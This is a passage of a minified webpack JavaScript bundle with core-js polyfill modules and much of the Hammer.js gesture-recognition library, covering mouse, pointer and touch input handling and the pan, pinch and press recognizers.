                $anyNative = "Array" == NAME && proto.entries || $native;
            if ($anyNative && (IteratorPrototype = getPrototypeOf($anyNative.call(new Base))) !== Object.prototype && (setToStringTag(IteratorPrototype, TAG, !0), LIBRARY || has(IteratorPrototype, ITERATOR) || hide(IteratorPrototype, ITERATOR, returnThis)), DEF_VALUES && $native && "values" !== $native.name && (VALUES_BUG = !0, $default = function values() {
                    return $native.call(this)
                }), LIBRARY && !FORCED || !BUGGY && !VALUES_BUG && proto[ITERATOR] || hide(proto, ITERATOR, $default), Iterators[NAME] = $default, Iterators[TAG] = returnThis, DEFAULT)
                if (methods = {
                        values: DEF_VALUES ? $default : getMethod("values"),
                        keys: IS_SET ? $default : getMethod("keys"),
                        entries: $entries
                    }, FORCED)
                    for (key in methods) key in proto || redefine(proto, key, methods[key]);
                else $export($export.P + $export.F * (BUGGY || VALUES_BUG), NAME, methods);
            return methods
        }
    }, function(module, exports) {
        module.exports = function(bitmap, value) {
            return {
                enumerable: !(1 & bitmap),
                configurable: !(2 & bitmap),
                writable: !(4 & bitmap),
                value: value
            }
        }
    }, function(module, exports, __webpack_require__) {
        var def = __webpack_require__(8).f,
            has = __webpack_require__(6),
            TAG = __webpack_require__(1)("toStringTag");
        module.exports = function(it, tag, stat) {
            it && !has(it = stat ? it : it.prototype, TAG) && def(it, TAG, {
                configurable: !0,
                value: tag
            })
        }
    }, function(module, exports, __webpack_require__) {
        var global = __webpack_require__(0),
            store = global["__core-js_shared__"] || (global["__core-js_shared__"] = {});
        module.exports = function(key) {
            return store[key] || (store[key] = {})
        }
    }, function(module, exports) {
        var id = 0,
            px = Math.random();
        module.exports = function(key) {
            return "Symbol(".concat(void 0 === key ? "" : key, ")_", (++id + px).toString(36))
        }
    }, function(module, exports) {
        var g;
        g = function() {
            return this
        }();
        try {
            g = g || Function("return this")() || (0, eval)("this")
        } catch (e) {
            "object" == typeof window && (g = window)
        }
        module.exports = g
    }, function(module, exports, __webpack_require__) {
        module.exports = {
            default: __webpack_require__(35),
            __esModule: !0
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0, exports.default = function(instance, Constructor) {
            if (!(instance instanceof Constructor)) throw new TypeError("Cannot call a class as a function")
        }
    }, function(module, exports, __webpack_require__) {
        "use strict";
        exports.__esModule = !0;
        var _defineProperty2 = function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : {
                default: obj
            }
        }(__webpack_require__(34));
        exports.default = function() {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];
                    descriptor.enumerable = descriptor.enumerable || !1, descriptor.configurable = !0, "value" in descriptor && (descriptor.writable = !0), (0, _defineProperty2.default)(target, descriptor.key, descriptor)
                }
            }

            return function(Constructor, protoProps, staticProps) {
                return protoProps && defineProperties(Constructor.prototype, protoProps), staticProps && defineProperties(Constructor, staticProps), Constructor
            }
        }()
    }, function(module, exports, __webpack_require__) {
        var __WEBPACK_AMD_DEFINE_RESULT__;
        ! function(window, document, exportName, undefined) {
            "use strict";
            var assign, VENDOR_PREFIXES = ["", "webkit", "Moz", "MS", "ms", "o"],
                TEST_ELEMENT = document.createElement("div"),
                TYPE_FUNCTION = "function",
                round = Math.round,
                abs = Math.abs,
                now = Date.now;

            function setTimeoutContext(fn, timeout, context) {
                return setTimeout(bindFn(fn, context), timeout)
            }

            function invokeArrayArg(arg, fn, context) {
                return !!Array.isArray(arg) && (each(arg, context[fn], context), !0)
            }

            function each(obj, iterator, context) {
                var i;
                if (obj)
                    if (obj.forEach) obj.forEach(iterator, context);
                    else if (obj.length !== undefined)
                    for (i = 0; i < obj.length;) iterator.call(context, obj[i], i, obj), i++;
                else
                    for (i in obj) obj.hasOwnProperty(i) && iterator.call(context, obj[i], i, obj)
            }

            function deprecate(method, name, message) {
                var deprecationMessage = "DEPRECATED METHOD: " + name + "\n" + message + " AT \n";
                return function() {
                    var e = new Error("get-stack-trace"),
                        stack = e && e.stack ? e.stack.replace(/^[^\(]+?[\n$]/gm, "").replace(/^\s+at\s+/gm, "").replace(/^Object.<anonymous>\s*\(/gm, "{anonymous}()@") : "Unknown Stack Trace",
                        log = window.console && (window.console.warn || window.console.log);
                    return log && log.call(window.console, deprecationMessage, stack), method.apply(this, arguments)
                }
            }

            assign = "function" != typeof Object.assign ? function assign(target) {
                if (target === undefined || null === target) throw new TypeError("Cannot convert undefined or null to object");
                for (var output = Object(target), index = 1; index < arguments.length; index++) {
                    var source = arguments[index];
                    if (source !== undefined && null !== source)
                        for (var nextKey in source) source.hasOwnProperty(nextKey) && (output[nextKey] = source[nextKey])
                }
                return output
            } : Object.assign;
            var extend = deprecate((function extend(dest, src, merge) {
                    for (var keys = Object.keys(src), i = 0; i < keys.length;)(!merge || merge && dest[keys[i]] === undefined) && (dest[keys[i]] = src[keys[i]]), i++;
                    return dest
                }), "extend", "Use `assign`."),
                merge = deprecate((function merge(dest, src) {
                    return extend(dest, src, !0)
                }), "merge", "Use `assign`.");

            function inherit(child, base, properties) {
                var childP, baseP = base.prototype;
                (childP = child.prototype = Object.create(baseP)).constructor = child, childP._super = baseP, properties && assign(childP, properties)
            }

            function bindFn(fn, context) {
                return function boundFn() {
                    return fn.apply(context, arguments)
                }
            }

            function boolOrFn(val, args) {
                return typeof val == TYPE_FUNCTION ? val.apply(args && args[0] || undefined, args) : val
            }

            function ifUndefined(val1, val2) {
                return val1 === undefined ? val2 : val1
            }

            function addEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.addEventListener(type, handler, !1)
                }))
            }

            function removeEventListeners(target, types, handler) {
                each(splitStr(types), (function(type) {
                    target.removeEventListener(type, handler, !1)
                }))
            }

            function hasParent(node, parent) {
                for (; node;) {
                    if (node == parent) return !0;
                    node = node.parentNode
                }
                return !1
            }

            function inStr(str, find) {
                return str.indexOf(find) > -1
            }

            function splitStr(str) {
                return str.trim().split(/\s+/g)
            }

            function inArray(src, find, findByKey) {
                if (src.indexOf && !findByKey) return src.indexOf(find);
                for (var i = 0; i < src.length;) {
                    if (findByKey && src[i][findByKey] == find || !findByKey && src[i] === find) return i;
                    i++
                }
                return -1
            }

            function toArray(obj) {
                return Array.prototype.slice.call(obj, 0)
            }

            function uniqueArray(src, key, sort) {
                for (var results = [], values = [], i = 0; i < src.length;) {
                    var val = key ? src[i][key] : src[i];
                    inArray(values, val) < 0 && results.push(src[i]), values[i] = val, i++
                }
                return sort && (results = key ? results.sort((function sortUniqueArray(a, b) {
                    return a[key] > b[key]
                })) : results.sort()), results
            }

            function prefixed(obj, property) {
                for (var prefix, prop, camelProp = property[0].toUpperCase() + property.slice(1), i = 0; i < VENDOR_PREFIXES.length;) {
                    if ((prop = (prefix = VENDOR_PREFIXES[i]) ? prefix + camelProp : property) in obj) return prop;
                    i++
                }
                return undefined
            }

            var _uniqueId = 1;

            function getWindowForElement(element) {
                var doc = element.ownerDocument || element;
                return doc.defaultView || doc.parentWindow || window
            }

            var SUPPORT_TOUCH = "ontouchstart" in window,
                SUPPORT_POINTER_EVENTS = prefixed(window, "PointerEvent") !== undefined,
                SUPPORT_ONLY_TOUCH = SUPPORT_TOUCH && /mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),
                COMPUTE_INTERVAL = 25,
                INPUT_START = 1,
                INPUT_END = 4,
                INPUT_CANCEL = 8,
                DIRECTION_NONE = 1,
                DIRECTION_LEFT = 2,
                DIRECTION_RIGHT = 4,
                DIRECTION_UP = 8,
                DIRECTION_DOWN = 16,
                DIRECTION_HORIZONTAL = DIRECTION_LEFT | DIRECTION_RIGHT,
                DIRECTION_VERTICAL = DIRECTION_UP | DIRECTION_DOWN,
                DIRECTION_ALL = DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,
                PROPS_XY = ["x", "y"],
                PROPS_CLIENT_XY = ["clientX", "clientY"];

            function Input(manager, callback) {
                var self = this;
                this.manager = manager, this.callback = callback, this.element = manager.element, this.target = manager.options.inputTarget, this.domHandler = function(ev) {
                    boolOrFn(manager.options.enable, [manager]) && self.handler(ev)
                }, this.init()
            }

            function inputHandler(manager, eventType, input) {
                var pointersLen = input.pointers.length,
                    changedPointersLen = input.changedPointers.length,
                    isFirst = eventType & INPUT_START && pointersLen - changedPointersLen == 0,
                    isFinal = eventType & (INPUT_END | INPUT_CANCEL) && pointersLen - changedPointersLen == 0;
                input.isFirst = !!isFirst, input.isFinal = !!isFinal, isFirst && (manager.session = {}), input.eventType = eventType,
                    function computeInputData(manager, input) {
                        var session = manager.session,
                            pointers = input.pointers,
                            pointersLength = pointers.length;
                        session.firstInput || (session.firstInput = simpleCloneInputData(input));
                        pointersLength > 1 && !session.firstMultiple ? session.firstMultiple = simpleCloneInputData(input) : 1 === pointersLength && (session.firstMultiple = !1);
                        var firstInput = session.firstInput,
                            firstMultiple = session.firstMultiple,
                            offsetCenter = firstMultiple ? firstMultiple.center : firstInput.center,
                            center = input.center = getCenter(pointers);
                        input.timeStamp = now(), input.deltaTime = input.timeStamp - firstInput.timeStamp, input.angle = getAngle(offsetCenter, center), input.distance = getDistance(offsetCenter, center),
                            function computeDeltaXY(session, input) {
                                var center = input.center,
                                    offset = session.offsetDelta || {},
                                    prevDelta = session.prevDelta || {},
                                    prevInput = session.prevInput || {};
                                input.eventType !== INPUT_START && prevInput.eventType !== INPUT_END || (prevDelta = session.prevDelta = {
                                    x: prevInput.deltaX || 0,
                                    y: prevInput.deltaY || 0
                                }, offset = session.offsetDelta = {
                                    x: center.x,
                                    y: center.y
                                });
                                input.deltaX = prevDelta.x + (center.x - offset.x), input.deltaY = prevDelta.y + (center.y - offset.y)
                            }(session, input), input.offsetDirection = getDirection(input.deltaX, input.deltaY);
                        var overallVelocity = getVelocity(input.deltaTime, input.deltaX, input.deltaY);
                        input.overallVelocityX = overallVelocity.x, input.overallVelocityY = overallVelocity.y, input.overallVelocity = abs(overallVelocity.x) > abs(overallVelocity.y) ? overallVelocity.x : overallVelocity.y, input.scale = firstMultiple ? function getScale(start, end) {
                                return getDistance(end[0], end[1], PROPS_CLIENT_XY) / getDistance(start[0], start[1], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 1, input.rotation = firstMultiple ? function getRotation(start, end) {
                                return getAngle(end[1], end[0], PROPS_CLIENT_XY) + getAngle(start[1], start[0], PROPS_CLIENT_XY)
                            }(firstMultiple.pointers, pointers) : 0, input.maxPointers = session.prevInput ? input.pointers.length > session.prevInput.maxPointers ? input.pointers.length : session.prevInput.maxPointers : input.pointers.length,
                            function computeIntervalInputData(session, input) {
                                var velocity, velocityX, velocityY, direction, last = session.lastInterval || input,
                                    deltaTime = input.timeStamp - last.timeStamp;
                                if (input.eventType != INPUT_CANCEL && (deltaTime > COMPUTE_INTERVAL || last.velocity === undefined)) {
                                    var deltaX = input.deltaX - last.deltaX,
                                        deltaY = input.deltaY - last.deltaY,
                                        v = getVelocity(deltaTime, deltaX, deltaY);
                                    velocityX = v.x, velocityY = v.y, velocity = abs(v.x) > abs(v.y) ? v.x : v.y, direction = getDirection(deltaX, deltaY), session.lastInterval = input
                                } else velocity = last.velocity, velocityX = last.velocityX, velocityY = last.velocityY, direction = last.direction;
                                input.velocity = velocity, input.velocityX = velocityX, input.velocityY = velocityY, input.direction = direction
                            }(session, input);
                        var target = manager.element;
                        hasParent(input.srcEvent.target, target) && (target = input.srcEvent.target);
                        input.target = target
                    }(manager, input), manager.emit("hammer.input", input), manager.recognize(input), manager.session.prevInput = input
            }

            function simpleCloneInputData(input) {
                for (var pointers = [], i = 0; i < input.pointers.length;) pointers[i] = {
                    clientX: round(input.pointers[i].clientX),
                    clientY: round(input.pointers[i].clientY)
                }, i++;
                return {
                    timeStamp: now(),
                    pointers: pointers,
                    center: getCenter(pointers),
                    deltaX: input.deltaX,
                    deltaY: input.deltaY
                }
            }

            function getCenter(pointers) {
                var pointersLength = pointers.length;
                if (1 === pointersLength) return {
                    x: round(pointers[0].clientX),
                    y: round(pointers[0].clientY)
                };
                for (var x = 0, y = 0, i = 0; i < pointersLength;) x += pointers[i].clientX, y += pointers[i].clientY, i++;
                return {
                    x: round(x / pointersLength),
                    y: round(y / pointersLength)
                }
            }

            function getVelocity(deltaTime, x, y) {
                return {
                    x: x / deltaTime || 0,
                    y: y / deltaTime || 0
                }
            }

            function getDirection(x, y) {
                return x === y ? DIRECTION_NONE : abs(x) >= abs(y) ? x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT : y < 0 ? DIRECTION_UP : DIRECTION_DOWN
            }

            function getDistance(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return Math.sqrt(x * x + y * y)
            }

            function getAngle(p1, p2, props) {
                props || (props = PROPS_XY);
                var x = p2[props[0]] - p1[props[0]],
                    y = p2[props[1]] - p1[props[1]];
                return 180 * Math.atan2(y, x) / Math.PI
            }

            Input.prototype = {
                handler: function() {},
                init: function() {
                    this.evEl && addEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && addEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && addEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                },
                destroy: function() {
                    this.evEl && removeEventListeners(this.element, this.evEl, this.domHandler), this.evTarget && removeEventListeners(this.target, this.evTarget, this.domHandler), this.evWin && removeEventListeners(getWindowForElement(this.element), this.evWin, this.domHandler)
                }
            };
            var MOUSE_INPUT_MAP = {
                    mousedown: INPUT_START,
                    mousemove: 2,
                    mouseup: INPUT_END
                },
                MOUSE_ELEMENT_EVENTS = "mousedown",
                MOUSE_WINDOW_EVENTS = "mousemove mouseup";

            function MouseInput() {
                this.evEl = MOUSE_ELEMENT_EVENTS, this.evWin = MOUSE_WINDOW_EVENTS, this.pressed = !1, Input.apply(this, arguments)
            }

            inherit(MouseInput, Input, {
                handler: function MEhandler(ev) {
                    var eventType = MOUSE_INPUT_MAP[ev.type];
                    eventType & INPUT_START && 0 === ev.button && (this.pressed = !0), 2 & eventType && 1 !== ev.which && (eventType = INPUT_END), this.pressed && (eventType & INPUT_END && (this.pressed = !1), this.callback(this.manager, eventType, {
                        pointers: [ev],
                        changedPointers: [ev],
                        pointerType: "mouse",
                        srcEvent: ev
                    }))
                }
            });
            var POINTER_INPUT_MAP = {
                    pointerdown: INPUT_START,
                    pointermove: 2,
                    pointerup: INPUT_END,
                    pointercancel: INPUT_CANCEL,
                    pointerout: INPUT_CANCEL
                },
                IE10_POINTER_TYPE_ENUM = {
                    2: "touch",
                    3: "pen",
                    4: "mouse",
                    5: "kinect"
                },
                POINTER_ELEMENT_EVENTS = "pointerdown",
                POINTER_WINDOW_EVENTS = "pointermove pointerup pointercancel";

            function PointerEventInput() {
                this.evEl = POINTER_ELEMENT_EVENTS, this.evWin = POINTER_WINDOW_EVENTS, Input.apply(this, arguments), this.store = this.manager.session.pointerEvents = []
            }

            window.MSPointerEvent && !window.PointerEvent && (POINTER_ELEMENT_EVENTS = "MSPointerDown", POINTER_WINDOW_EVENTS = "MSPointerMove MSPointerUp MSPointerCancel"), inherit(PointerEventInput, Input, {
                handler: function PEhandler(ev) {
                    var store = this.store,
                        removePointer = !1,
                        eventTypeNormalized = ev.type.toLowerCase().replace("ms", ""),
                        eventType = POINTER_INPUT_MAP[eventTypeNormalized],
                        pointerType = IE10_POINTER_TYPE_ENUM[ev.pointerType] || ev.pointerType,
                        isTouch = "touch" == pointerType,
                        storeIndex = inArray(store, ev.pointerId, "pointerId");
                    eventType & INPUT_START && (0 === ev.button || isTouch) ? storeIndex < 0 && (store.push(ev), storeIndex = store.length - 1) : eventType & (INPUT_END | INPUT_CANCEL) && (removePointer = !0), storeIndex < 0 || (store[storeIndex] = ev, this.callback(this.manager, eventType, {
                        pointers: store,
                        changedPointers: [ev],
                        pointerType: pointerType,
                        srcEvent: ev
                    }), removePointer && store.splice(storeIndex, 1))
                }
            });
            var SINGLE_TOUCH_INPUT_MAP = {
                touchstart: INPUT_START,
                touchmove: 2,
                touchend: INPUT_END,
                touchcancel: INPUT_CANCEL
            };

            function SingleTouchInput() {
                this.evTarget = "touchstart", this.evWin = "touchstart touchmove touchend touchcancel", this.started = !1, Input.apply(this, arguments)
            }

            function normalizeSingleTouches(ev, type) {
                var all = toArray(ev.touches),
                    changed = toArray(ev.changedTouches);
                return type & (INPUT_END | INPUT_CANCEL) && (all = uniqueArray(all.concat(changed), "identifier", !0)), [all, changed]
            }

            inherit(SingleTouchInput, Input, {
                handler: function TEhandler(ev) {
                    var type = SINGLE_TOUCH_INPUT_MAP[ev.type];
                    if (type === INPUT_START && (this.started = !0), this.started) {
                        var touches = normalizeSingleTouches.call(this, ev, type);
                        type & (INPUT_END | INPUT_CANCEL) && touches[0].length - touches[1].length == 0 && (this.started = !1), this.callback(this.manager, type, {
                            pointers: touches[0],
                            changedPointers: touches[1],
                            pointerType: "touch",
                            srcEvent: ev
                        })
                    }
                }
            });
            var TOUCH_INPUT_MAP = {
                    touchstart: INPUT_START,
                    touchmove: 2,
                    touchend: INPUT_END,
                    touchcancel: INPUT_CANCEL
                },
                TOUCH_TARGET_EVENTS = "touchstart touchmove touchend touchcancel";

            function TouchInput() {
                this.evTarget = TOUCH_TARGET_EVENTS, this.targetIds = {}, Input.apply(this, arguments)
            }

            function getTouches(ev, type) {
                var allTouches = toArray(ev.touches),
                    targetIds = this.targetIds;
                if (type & (2 | INPUT_START) && 1 === allTouches.length) return targetIds[allTouches[0].identifier] = !0, [allTouches, allTouches];
                var i, targetTouches, changedTouches = toArray(ev.changedTouches),
                    changedTargetTouches = [],
                    target = this.target;
                if (targetTouches = allTouches.filter((function(touch) {
                        return hasParent(touch.target, target)
                    })), type === INPUT_START)
                    for (i = 0; i < targetTouches.length;) targetIds[targetTouches[i].identifier] = !0, i++;
                for (i = 0; i < changedTouches.length;) targetIds[changedTouches[i].identifier] && changedTargetTouches.push(changedTouches[i]), type & (INPUT_END | INPUT_CANCEL) && delete targetIds[changedTouches[i].identifier], i++;
                return changedTargetTouches.length ? [uniqueArray(targetTouches.concat(changedTargetTouches), "identifier", !0), changedTargetTouches] : void 0
            }

            inherit(TouchInput, Input, {
                handler: function MTEhandler(ev) {
                    var type = TOUCH_INPUT_MAP[ev.type],
                        touches = getTouches.call(this, ev, type);
                    touches && this.callback(this.manager, type, {
                        pointers: touches[0],
                        changedPointers: touches[1],
                        pointerType: "touch",
                        srcEvent: ev
                    })
                }
            });
            var DEDUP_TIMEOUT = 2500;

            function TouchMouseInput() {
                Input.apply(this, arguments);
                var handler = bindFn(this.handler, this);
                this.touch = new TouchInput(this.manager, handler), this.mouse = new MouseInput(this.manager, handler), this.primaryTouch = null, this.lastTouches = []
            }

            function recordTouches(eventType, eventData) {
                eventType & INPUT_START ? (this.primaryTouch = eventData.changedPointers[0].identifier, setLastTouch.call(this, eventData)) : eventType & (INPUT_END | INPUT_CANCEL) && setLastTouch.call(this, eventData)
            }

            function setLastTouch(eventData) {
                var touch = eventData.changedPointers[0];
                if (touch.identifier === this.primaryTouch) {
                    var lastTouch = {
                        x: touch.clientX,
                        y: touch.clientY
                    };
                    this.lastTouches.push(lastTouch);
                    var lts = this.lastTouches;
                    setTimeout((function() {
                        var i = lts.indexOf(lastTouch);
                        i > -1 && lts.splice(i, 1)
                    }), DEDUP_TIMEOUT)
                }
            }

            function isSyntheticEvent(eventData) {
                for (var x = eventData.srcEvent.clientX, y = eventData.srcEvent.clientY, i = 0; i < this.lastTouches.length; i++) {
                    var t = this.lastTouches[i],
                        dx = Math.abs(x - t.x),
                        dy = Math.abs(y - t.y);
                    if (dx <= 25 && dy <= 25) return !0
                }
                return !1
            }

            inherit(TouchMouseInput, Input, {
                handler: function TMEhandler(manager, inputEvent, inputData) {
                    var isTouch = "touch" == inputData.pointerType,
                        isMouse = "mouse" == inputData.pointerType;
                    if (!(isMouse && inputData.sourceCapabilities && inputData.sourceCapabilities.firesTouchEvents)) {
                        if (isTouch) recordTouches.call(this, inputEvent, inputData);
                        else if (isMouse && isSyntheticEvent.call(this, inputData)) return;
                        this.callback(manager, inputEvent, inputData)
                    }
                },
                destroy: function destroy() {
                    this.touch.destroy(), this.mouse.destroy()
                }
            });
            var PREFIXED_TOUCH_ACTION = prefixed(TEST_ELEMENT.style, "touchAction"),
                NATIVE_TOUCH_ACTION = PREFIXED_TOUCH_ACTION !== undefined,
                TOUCH_ACTION_MAP = function getTouchActionProps() {
                    if (!NATIVE_TOUCH_ACTION) return !1;
                    var touchMap = {},
                        cssSupports = window.CSS && window.CSS.supports;
                    return ["auto", "manipulation", "pan-y", "pan-x", "pan-x pan-y", "none"].forEach((function(val) {
                        touchMap[val] = !cssSupports || window.CSS.supports("touch-action", val)
                    })), touchMap
                }();

            function TouchAction(manager, value) {
                this.manager = manager, this.set(value)
            }

            TouchAction.prototype = {
                set: function(value) {
                    "compute" == value && (value = this.compute()), NATIVE_TOUCH_ACTION && this.manager.element.style && TOUCH_ACTION_MAP[value] && (this.manager.element.style[PREFIXED_TOUCH_ACTION] = value), this.actions = value.toLowerCase().trim()
                },
                update: function() {
                    this.set(this.manager.options.touchAction)
                },
                compute: function() {
                    var actions = [];
                    return each(this.manager.recognizers, (function(recognizer) {
                            boolOrFn(recognizer.options.enable, [recognizer]) && (actions = actions.concat(recognizer.getTouchAction()))
                        })),
                        function cleanTouchActions(actions) {
                            if (inStr(actions, "none")) return "none";
                            var hasPanX = inStr(actions, "pan-x"),
                                hasPanY = inStr(actions, "pan-y");
                            if (hasPanX && hasPanY) return "none";
                            if (hasPanX || hasPanY) return hasPanX ? "pan-x" : "pan-y";
                            if (inStr(actions, "manipulation")) return "manipulation";
                            return "auto"
                        }(actions.join(" "))
                },
                preventDefaults: function(input) {
                    var srcEvent = input.srcEvent,
                        direction = input.offsetDirection;
                    if (this.manager.session.prevented) srcEvent.preventDefault();
                    else {
                        var actions = this.actions,
                            hasNone = inStr(actions, "none") && !TOUCH_ACTION_MAP.none,
                            hasPanY = inStr(actions, "pan-y") && !TOUCH_ACTION_MAP["pan-y"],
                            hasPanX = inStr(actions, "pan-x") && !TOUCH_ACTION_MAP["pan-x"];
                        if (hasNone) {
                            var isTapPointer = 1 === input.pointers.length,
                                isTapMovement = input.distance < 2,
                                isTapTouchTime = input.deltaTime < 250;
                            if (isTapPointer && isTapMovement && isTapTouchTime) return
                        }
                        if (!hasPanX || !hasPanY) return hasNone || hasPanY && direction & DIRECTION_HORIZONTAL || hasPanX && direction & DIRECTION_VERTICAL ? this.preventSrc(srcEvent) : void 0
                    }
                },
                preventSrc: function(srcEvent) {
                    this.manager.session.prevented = !0, srcEvent.preventDefault()
                }
            };
            var STATE_POSSIBLE = 1;

            function Recognizer(options) {
                this.options = assign({}, this.defaults, options || {}), this.id = function uniqueId() {
                    return _uniqueId++
                }(), this.manager = null, this.options.enable = ifUndefined(this.options.enable, !0), this.state = STATE_POSSIBLE, this.simultaneous = {}, this.requireFail = []
            }

            function stateStr(state) {
                return 16 & state ? "cancel" : 8 & state ? "end" : 4 & state ? "move" : 2 & state ? "start" : ""
            }

            function directionStr(direction) {
                return direction == DIRECTION_DOWN ? "down" : direction == DIRECTION_UP ? "up" : direction == DIRECTION_LEFT ? "left" : direction == DIRECTION_RIGHT ? "right" : ""
            }

            function getRecognizerByNameIfManager(otherRecognizer, recognizer) {
                var manager = recognizer.manager;
                return manager ? manager.get(otherRecognizer) : otherRecognizer
            }

            function AttrRecognizer() {
                Recognizer.apply(this, arguments)
            }

            function PanRecognizer() {
                AttrRecognizer.apply(this, arguments), this.pX = null, this.pY = null
            }

            function PinchRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function PressRecognizer() {
                Recognizer.apply(this, arguments), this._timer = null, this._input = null
            }

            function RotateRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function SwipeRecognizer() {
                AttrRecognizer.apply(this, arguments)
            }

            function TapRecognizer() {
                Recognizer.apply(this, arguments), this.pTime = !1, this.pCenter = !1, this._timer = null, this._input = null, this.count = 0
            }

            function Hammer(element, options) {
                return (options = options || {}).recognizers = ifUndefined(options.recognizers, Hammer.defaults.preset), new Manager(element, options)
            }

            Recognizer.prototype = {
                defaults: {},
                set: function(options) {
                    return assign(this.options, options), this.manager && this.manager.touchAction.update(), this
                },
                recognizeWith: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "recognizeWith", this)) return this;
                    var simultaneous = this.simultaneous;
                    return simultaneous[(otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)).id] || (simultaneous[otherRecognizer.id] = otherRecognizer, otherRecognizer.recognizeWith(this)), this
                },
                dropRecognizeWith: function(otherRecognizer) {
                    return invokeArrayArg(otherRecognizer, "dropRecognizeWith", this) || (otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this), delete this.simultaneous[otherRecognizer.id]), this
                },
                requireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "requireFailure", this)) return this;
                    var requireFail = this.requireFail;
                    return -1 === inArray(requireFail, otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this)) && (requireFail.push(otherRecognizer), otherRecognizer.requireFailure(this)), this
                },
                dropRequireFailure: function(otherRecognizer) {
                    if (invokeArrayArg(otherRecognizer, "dropRequireFailure", this)) return this;
                    otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);
                    var index = inArray(this.requireFail, otherRecognizer);
                    return index > -1 && this.requireFail.splice(index, 1), this
                },
                hasRequireFailures: function() {
                    return this.requireFail.length > 0
                },
                canRecognizeWith: function(otherRecognizer) {
                    return !!this.simultaneous[otherRecognizer.id]
                },
                emit: function(input) {
                    var self = this,
                        state = this.state;

                    function emit(event) {
                        self.manager.emit(event, input)
                    }

                    state < 8 && emit(self.options.event + stateStr(state)), emit(self.options.event), input.additionalEvent && emit(input.additionalEvent), state >= 8 && emit(self.options.event + stateStr(state))
                },
                tryEmit: function(input) {
                    if (this.canEmit()) return this.emit(input);
                    this.state = 32
                },
                canEmit: function() {
                    for (var i = 0; i < this.requireFail.length;) {
                        if (!(this.requireFail[i].state & (32 | STATE_POSSIBLE))) return !1;
                        i++
                    }
                    return !0
                },
                recognize: function(inputData) {
                    var inputDataClone = assign({}, inputData);
                    if (!boolOrFn(this.options.enable, [this, inputDataClone])) return this.reset(), void(this.state = 32);
                    56 & this.state && (this.state = STATE_POSSIBLE), this.state = this.process(inputDataClone), 30 & this.state && this.tryEmit(inputDataClone)
                },
                process: function(inputData) {},
                getTouchAction: function() {},
                reset: function() {}
            }, inherit(AttrRecognizer, Recognizer, {
                defaults: {
                    pointers: 1
                },
                attrTest: function(input) {
                    var optionPointers = this.options.pointers;
                    return 0 === optionPointers || input.pointers.length === optionPointers
                },
                process: function(input) {
                    var state = this.state,
                        eventType = input.eventType,
                        isRecognized = 6 & state,
                        isValid = this.attrTest(input);
                    return isRecognized && (eventType & INPUT_CANCEL || !isValid) ? 16 | state : isRecognized || isValid ? eventType & INPUT_END ? 8 | state : 2 & state ? 4 | state : 2 : 32
                }
            }), inherit(PanRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pan",
                    threshold: 10,
                    pointers: 1,
                    direction: DIRECTION_ALL
                },
                getTouchAction: function() {
                    var direction = this.options.direction,
                        actions = [];
                    return direction & DIRECTION_HORIZONTAL && actions.push("pan-y"), direction & DIRECTION_VERTICAL && actions.push("pan-x"), actions
                },
                directionTest: function(input) {
                    var options = this.options,
                        hasMoved = !0,
                        distance = input.distance,
                        direction = input.direction,
                        x = input.deltaX,
                        y = input.deltaY;
                    return direction & options.direction || (options.direction & DIRECTION_HORIZONTAL ? (direction = 0 === x ? DIRECTION_NONE : x < 0 ? DIRECTION_LEFT : DIRECTION_RIGHT, hasMoved = x != this.pX, distance = Math.abs(input.deltaX)) : (direction = 0 === y ? DIRECTION_NONE : y < 0 ? DIRECTION_UP : DIRECTION_DOWN, hasMoved = y != this.pY, distance = Math.abs(input.deltaY))), input.direction = direction, hasMoved && distance > options.threshold && direction & options.direction
                },
                attrTest: function(input) {
                    return AttrRecognizer.prototype.attrTest.call(this, input) && (2 & this.state || !(2 & this.state) && this.directionTest(input))
                },
                emit: function(input) {
                    this.pX = input.deltaX, this.pY = input.deltaY;
                    var direction = directionStr(input.direction);
                    direction && (input.additionalEvent = this.options.event + direction), this._super.emit.call(this, input)
                }
            }), inherit(PinchRecognizer, AttrRecognizer, {
                defaults: {
                    event: "pinch",
                    threshold: 0,
                    pointers: 2
                },
                getTouchAction: function() {
                    return ["none"]
                },
                attrTest: function(input) {
                    return this._super.attrTest.call(this, input) && (Math.abs(input.scale - 1) > this.options.threshold || 2 & this.state)
                },
                emit: function(input) {
                    if (1 !== input.scale) {
                        var inOut = input.scale < 1 ? "in" : "out";
                        input.additionalEvent = this.options.event + inOut
                    }
                    this._super.emit.call(this, input)
                }
            }), inherit(PressRecognizer, Recognizer, {
                defaults: {
                    event: "press",
                    pointers: 1,
                    time: 251,
                    threshold: 9
                },
                getTouchAction: function() {
                    return ["auto"]
                },
                process: function(input) {
                    var options = this.options,
                        validPointers = input.pointers.length === options.pointers,
                        validMovement = input.distance < options.threshold,
                        validTime = input.deltaTime > options.time;
                    if (this._input = input, !validMovement || !validPointers || input.eventType & (INPUT_END | INPUT_CANCEL) && !validTime) this.reset();
                    else if (input.eventType & INPUT_START) this.reset(), this._timer = setTimeoutContext((function() {
                        this.state = 8, this.tryEmit()
                    }), options.time, this);
                    else if (input.eventType & INPUT_END) return 8;
                    return 32
                },
                reset: function() {
                    clearTimeout(this._timer)
                },
                emit: function(input) {
